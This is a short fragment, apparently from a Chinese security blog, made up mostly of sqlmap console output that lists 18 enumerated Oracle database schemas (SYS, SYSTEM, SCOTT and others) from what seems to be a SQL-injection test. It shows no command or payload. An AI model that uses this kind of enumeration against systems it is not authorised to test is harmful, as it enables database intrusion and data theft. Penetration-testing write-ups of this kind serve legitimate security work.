 Response
C:\Windows\System32\cmd.exe
[09:55:21] [INFO] retrieved: 'DBSNMP'
[09:55:23] [INFO] retrieved: 'EXFSYS'
[09:55:24] [INFO] retrieved: 'FLOWS_FILES'
[09:55:26] [INFO] retrieved: 'MDSYS'
[09:55:28] [INFO] retrieved: 'OLAPSYS'
[09:55:29] [INFO] retrieved: 'ORDDATA'
[09:55:30] [INFO] retrieved: 'ORDSYS'
[09:55:33] [INFO] retrieved: 'OUTLN'
[09:55:34] [INFO] retrieved: 'OWBSYS'
[09:55:36] [INFO] retrieved: 'SCOTT'
[09:55:39] [INFO] retrieved: 'SYS'
[09:55:40] [INFO] retrieved: 'SYSMAN'
[09:55:41] [INFO] retrieved: 'SYSTEM'
[09:55:44] [INFO] retrieved: 'WMSYS'
[09:55:47] [INFO] retrieved: 'XDB'
available databases [18]:
[*] APEX_030200
[*] APPQOSSYS
[*] CTXSYS
[*] DBSNMP
[*] EXFSYS
[*] FLOWS_FILES
[*] MDSYS
[*] OLAPSYS
[*] ORDDATA
[*] ORDSYS
[*] OUTLN
[*] OWBSYS
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] WMSYS
[*] XDB
[09:55:47] [INFO] fetched data logged to text files under 'C:\Users\ma\AppData\Local\sqlmap\output\
[09:55:47] [WARNING] your sqlmap version is outdated
公众号 · 安服仔的救赎
CN-SEC | 中文网
[*] ending @ 09:55:47 /2023-02-10/